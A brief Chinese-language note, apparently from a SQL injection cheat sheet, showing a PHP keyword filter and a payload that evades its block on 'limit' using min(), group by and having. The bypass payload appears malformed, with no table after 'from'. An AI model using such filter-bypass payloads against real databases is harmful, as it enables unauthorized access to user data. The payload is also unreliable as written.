 limit 过滤绕过
过滤代码
preg_match('/(and|or|union|where|limit)/i', $id);
过滤情况
1 || (select user from users limit 1,1)= 'admin'
绕过情况
1 || (select min(user) from group by user_id having user_id = 1)= 'admin'